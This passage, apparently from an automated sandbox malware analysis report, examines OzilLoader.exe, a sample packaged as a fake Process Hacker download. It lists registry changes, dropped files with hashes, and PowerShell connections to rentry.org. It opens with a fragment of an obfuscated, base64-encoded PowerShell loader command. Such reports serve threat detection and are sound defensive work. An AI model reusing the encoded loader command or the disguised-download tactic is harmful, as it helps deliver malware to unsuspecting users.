GUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACAAPAAjAG4AagB5ACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoACQAZgBuACAAKwAgACQAaQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAIAArACAAJwAuAGUAeABlACcAKQApACAAfQAgADwAIwB2AHYAZwAjAD4A" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | OzilLoader.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
53 152
Read events
52 912
Write events
240
Delete events
0
Modification events
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3332) OzilLoader.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3332) OzilLoader.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
62
Suspicious files
28
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 976 | WinRAR.exe | C:\Users\admin\Downloads\CHANGELOG.txt | text | |
MD5:B13DE4E8531AF294F87FFDDCCB08D7CE | SHA256:69E38F590A9A25F656E7507AF76229A3A6678A8C57B4E879FF8CE7E52FD704FF | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\LICENSE.txt | text | |
MD5:EB59E0A5D01D0A5B02DA0C9E7786969F | SHA256:C38E811F6F83428921D0CECD998A44B717149B577B4C1A63B66064F03C34E4E7 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\OzilLoader.exe | executable | |
MD5:D13AFDED2632CDB35DC2040EB756472D | SHA256:956C5B3D309FA800491D4EACD24944F04BB1D8B2B49A85214CE38AAC2778D40C | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\COPYRIGHT.txt | text | |
MD5:39B07060A5C6199730219E29C747C061 | SHA256:319CD301CF40BE03C00CD086560D4E810E0F6D0DBFDC2D28D6AF3522C027CF49 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\README.txt | text | |
MD5:72AC5A8DD6491E525B9783C9BC439FE6 | SHA256:0C4F051675A690EA4DB6AB2EB81FDCED6990E2538AD21DC4610AA5925253A090 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\x64\peview.exe | executable | |
MD5:DDE1F44789CD50C1F034042D337DEAE3 | SHA256:4259E53D48A3FED947F561FF04C7F94446BEDD64C87F52400B2CB47A77666AAA | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\x64\kprocesshacker.sys | executable | |
MD5:1B5C3C458E31BEDE55145D0644E88D75 | SHA256:70211A3F90376BBC61F49C22A63075D1D4DDD53F0AEFA976216C46E6BA39A9F4 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\x64\plugins\DotNetTools.dll | executable | |
MD5:B16CE8BA8E7F0EE83EC1D49F2D0AF0A7 | SHA256:B4CC0280E2CAA0335361172CB7D673F745DEFC78299DED808426FFBC2458E4D9 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\x64\plugins\ExtendedServices.dll | executable | |
MD5:4858BDB7731BF0B46B247A1F01F4A282 | SHA256:5AE7C0972FD4E4C4AE14C0103602CA854377FEFCBCCD86FA68CFC5A6D1F99F60 | |||
| 976 | WinRAR.exe | C:\Users\admin\Downloads\x64\plugins\ExtendedNotifications.dll | executable | |
MD5:BE4DC4D2D1D05001AB0BB2BB8659BFAD | SHA256:61E8CD8DE80A5C0D7CED280FE04AD8387A846A7BF2EE51BCBBA96B971C7C1795 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
4
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2768 | ProcessHacker.exe | GET | 301 | 104.18.11.128:80 | http://processhacker.sourceforge.net/update.php | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1808 | powershell.exe | 198.251.88.130:443 | rentry.org | PONYNET | LU | suspicious |
2768 | ProcessHacker.exe | 104.18.11.128:443 | processhacker.sourceforge.net | CLOUDFLARENET | — | suspicious |
2768 | ProcessHacker.exe | 104.18.11.128:80 | processhacker.sourceforge.net | CLOUDFLARENET | — | suspicious |
2768 | ProcessHacker.exe | 104.18.10.128:443 | processhacker.sourceforge.net | CLOUDFLARENET | — | suspicious |
3700 | powershell.exe | 198.251.88.130:443 | rentry.org | PONYNET | LU | suspicious |
1944 | powershell.exe | 198.251.88.130:443 | rentry.org | PONYNET | LU | suspicious |
2768 | ProcessHacker.exe | 162.243.25.33:443 | wj32.org | DIGITALOCEAN-ASN | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rentry.org |
| suspicious |
wj32.org |
| whitelisted |
processhacker.sourceforge.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2768 | ProcessHacker.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |